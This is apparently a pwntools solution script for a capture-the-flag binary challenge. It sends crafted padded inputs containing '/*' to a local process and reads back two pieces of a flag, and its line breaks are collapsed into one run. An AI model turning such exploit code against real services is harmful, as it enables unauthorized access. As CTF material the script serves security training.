 #!/usr/bin/python3from pwn import *import randomimport osimport sysimport timefrom pwn import *from ctypes import *import json#--------------------setting context---------------------context.clear(arch='amd64', os='linux', log_level='debug')#context.terminal = ['tmux', 'splitw', '-h']sla = lambda data, content: mx.sendlineafter(data,content)sa = lambda data, content: mx.sendafter(data,content)sl = lambda data: mx.sendline(data)rl = lambda data: mx.recvuntil(data)re = lambda data: mx.recv(data)sa = lambda data, content: mx.sendafter(data,content)inter = lambda: mx.interactive()l64 = lambda:u64(mx.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))h64=lambda:u64(mx.recv(6).ljust(8,b'\x00'))s=lambda data: mx.send(data)log_addr=lambda data: log.success("--->"+hex(data))p = lambda s: print('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))def dbg(): gdb.attach(mx)#---------------------------------------------------------# libc = ELF('/home/henry/Documents/glibc-all-in-one/libs/2.35-0ubuntu3_amd64/libc.so.6')filename = "./pwn"mx = process(filename)#mx = remote("0192d63fbe8f7e5f9ab5243c1c69490f.q619.dg06.ciihw.cn",43013)elf = ELF(filename)libc=elf.libc#初始化完成---------------------------------------------------------\s('aaaaaaaa/*'.ljust(0xe,'a'))sleep(0.5)s('aaaaaaaa/*'.ljust(0xe,'b')) #'this_is_dat'flag1=mx.recv(0xb)s('aaaaa/*'.ljust(0xe,'a'))sleep(0.5)s('/*'.ljust(0xe,'b')) #'this_is_dat'flag2=mx.recv(0xb)print(flag1+flag2)inter()